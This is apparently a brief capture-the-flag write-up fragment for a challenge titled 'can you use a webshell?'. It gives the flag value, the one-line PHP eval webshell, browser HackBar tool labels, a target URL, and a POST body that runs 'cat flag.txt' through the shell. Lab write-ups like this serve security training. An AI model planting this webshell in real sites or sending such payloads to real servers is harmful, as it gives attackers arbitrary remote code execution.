 你会使用webshell吗?
cyberpeace{fc2722f9d8c0a4ab3f099176c486ac61}
<?php @eval($_POST['shell']);?>
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://111.198.29.45:45714/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
shell=system("cat flag.txt");